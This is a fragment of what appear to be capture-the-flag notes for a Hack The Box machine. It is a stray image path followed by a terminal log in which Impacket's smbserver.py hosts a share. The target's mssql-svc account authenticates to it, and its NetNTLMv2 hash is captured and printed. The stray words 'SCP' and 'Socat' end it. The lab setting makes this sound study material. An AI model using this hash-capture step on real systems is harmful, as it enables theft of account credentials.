 (root㉿kali)-[/home/kali/Documents/htb/10.10.10.125]
# python3 /usr/local/bin/smbserver.py share . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.125,49680)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User QUERIER\mssql-svc authenticated successfully
[*] mssql-svc::QUERIER:aaaaaaaaaaaaaaaa:533f791f193e74c54f52806542c622ee:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] AUTHENTICATE_MESSAGE (\,QUERIER)
[*] User QUERIER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
SCP
Socat